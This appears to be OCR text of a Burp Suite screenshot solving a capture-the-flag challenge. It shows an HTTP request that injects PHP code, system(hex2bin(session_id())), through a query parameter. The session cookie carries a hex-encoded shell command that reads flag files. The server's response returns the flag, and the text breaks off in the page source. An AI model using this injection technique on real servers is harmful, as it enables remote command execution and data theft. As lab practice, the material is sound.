 Pretty Raw Hex \n
1 GET /?tgctf2025=
session_start();system(hex2bin(session_id())); HTTP/1.1
2 Host: 127.0.0.1:60905
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Cookie:PHPSESSID=636174202f662a
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 14 Apr 2025 15:57:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1777
11
12 TGCTF{2d011a1a-600a-7cb8-a333-7e69b98c41e1}
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
<br />
<br />
$tgctf2025
</span>
<span style="color: #007700">